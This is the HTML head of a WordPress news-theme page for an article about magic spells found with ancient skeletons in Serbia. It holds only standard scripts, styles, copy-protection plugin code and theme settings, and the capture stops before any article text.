

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/mystery-magic-spells-unearthed-with-ancient-skeletons-in-serbia/
body_size: 151639
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Mystery magic spells unearthed with ancient skeletons in Serbia | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haemus.org.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/posts/6046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://haemus.org.mk/mystery-magic-spells-unearthed-with-ancient-skeletons-in-serbia/" />
<link rel='shortlink' href='https://haemus.org.mk/?p=6046' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haemus.org.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaemus.org.mk%2Fmystery-magic-spells-unearthed-with-ancient-skeletons-in-serbia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haemus.org.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaemus.org.mk%2Fmystery-magic-spells-unearthed-with-ancient-skeletons-in-serbia%2F&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Haemus"}});
		</script>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
